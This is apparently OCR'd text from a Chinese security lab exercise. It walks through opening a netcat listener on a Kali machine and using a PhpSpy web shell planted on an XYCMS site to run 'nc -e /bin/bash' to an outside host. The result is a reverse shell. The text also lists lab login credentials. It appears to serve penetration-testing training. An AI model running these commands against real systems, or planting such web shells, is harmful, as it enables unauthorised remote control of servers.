 朱小明
实验步骤
打开桌面上的putty工具登录202.1.170.100，用户名：root 密码：123456，利用NC工具监听本
机9999端口，参数 –v -l -p表示监听端口，输入id命令等待结果输出。
root@kali:~# nc -v -l -p 9999
listening on [any] 9999 ...
在网页中调用NC 工具访问kali机的9999端口，并将shell反弹到kail机上。
输入nc -e /bin/bash 202.1.170.100 9999，点击Execute按钮此时在kali上显示监听结果。
PhpSpy - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
XYCMS企业网站管理系统 PhpSpy
www.liandong.com/uploadfile/file/20110729/20110729135904_55288 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
点击
www.liandong.com (202.1.160.100) PhpSpy 2010 Build 20101217
Logout | File Manager | MYSQL Manager | MSSQL Manager | MySQL Upload & Download | Execute Command | PHP Variable | Eval PHP Code | Back Connect Safe Mode No
Execute Command »
Command
nc -e /bin/bash 202.1.170.100 9999 Execute
Copyright (C) 2004-2009 Security Angel Team [S4T] All Rights Reserved. Processed in 0.000723 second(s)